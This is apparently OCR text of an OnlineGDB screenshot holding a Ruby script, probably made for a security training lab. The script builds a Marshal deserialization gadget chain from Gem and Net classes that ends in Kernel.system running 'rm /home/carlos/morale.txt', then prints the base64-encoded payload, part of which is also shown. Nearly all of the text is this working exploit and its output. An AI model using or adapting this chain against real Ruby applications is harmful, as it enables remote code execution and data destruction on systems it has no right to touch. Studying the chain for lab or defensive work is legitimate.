 onlinegdb.com/online_ruby_compiler
T
lineGDB beta
nd debugger for c/c++
run. debug. share.
IDE
Projects
room new
rogramming
ning Questions
gn Up
Login
54
SPONSOR DigitalOcean — Simpler tools lead to happier developers. And happier developers lead to better results
Run Debug Stop Share Save { } Beautify Language Ruby
main.rb
1 # Autoload the required classes
2 Gem::SpecFetcher
3 Gem::Installer
4
5 # prevent the payload from running when we Marshal.dump it
6 module Gem
7 class Requirement
8 def marshal_dump
9 [@requirements]
10 end
11 end
12 end
13
14 wa1 = Net::WriteAdapter.new(Kernel, :system)
15
16 rs = Gem::RequestSet.allocate
17 rs.instance_variable_set('@sets', wa1)
18 rs.instance_variable_set('@git_set', "rm /home/carlos/morale.txt")
19
20 wa2 = Net::WriteAdapter.new(rs, :resolve)
21
22 i = Gem::Package::TarReader::Entry.allocate
23 i.instance_variable_set('@read', 0)
24 i.instance_variable_set('@header', "aaa")
25
26
27 n = Net::BufferedIO.allocate
28 n.instance_variable_set('@io', i)
29 n.instance_variable_set('@debug_output', wa2)
30
31 t = Gem::Package::TarReader.allocate
32 t.instance_variable_set('@io', n)
33
34 r = Gem::Requirement.allocate
35 r.instance_variable_set('@requirements', t)
36
37 payload = Marshal.dump([Gem::SpecFetcher, Gem::Installer, r])
38 #puts payload
39 puts Base64.encode64(payload)
input
BAhbCGMVR2VtOjpTcGVjRmV0Y2hlcmMTR2VtOjpJbnN0YWxsZXJVOhVHZW06
OlJlcXVpcmVtZW50WwZvOhxHZW06OlBhY2thZ2U6OlRhclJlYWRlcgY6CEBp
b286FE5ldDo6QnVmZmVyZWRJTwc7B286I0dlbTo6UGFja2FnZTo6VGFyUmVh
ZGVyOjpFbnRyeQc6CkByZWFkaQA6DEBoZWFkZXJJIghhYWEGOgZFVDoSQGRl
YnVnX291dHB1dG86Fk5ldDo6V3JpdGVBZGFwdGVyBzoMQHNvY2tldG86FEdl
bTo6UmVxdWVzdFNldAc6CkBzZXRzbzsOBzsPbQtLZXJuZWw6D0BtZXRob2Rf